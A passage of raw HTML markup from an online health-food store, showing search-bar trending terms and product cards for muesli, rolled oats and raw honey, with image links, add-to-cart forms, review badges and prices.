270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-sidebar-search-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-sidebar-search-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
                </summary>
                <div class="search-modal modal__content quickSearch" role="dialog" aria-modal="true" aria-label="Search"><div class="quickSearchResultsWrap" style="display: none;" data-product-to-show="3">
	<div class="loadingOverlay"></div>
	<div class="quickSearchResults custom-scrollbar">
		<div class="container"><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:false,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='79' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 79 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="0"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": null,"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 